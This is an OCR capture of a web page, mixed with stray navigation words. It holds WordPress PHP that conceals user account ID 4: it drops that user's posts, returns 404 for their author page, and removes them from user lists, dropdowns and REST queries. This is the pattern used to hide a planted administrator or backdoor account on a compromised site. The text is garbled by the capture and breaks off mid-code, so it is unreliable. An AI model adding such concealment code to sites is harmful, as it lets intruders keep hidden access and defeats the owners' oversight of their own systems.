
Menu
Skip
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
to
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
search
Close
main
$not_in[] = 4; $q->set( 'author__not_in', array_unique( array_map(
Menu
content
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 4 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 4 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 4; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a )
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 4; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(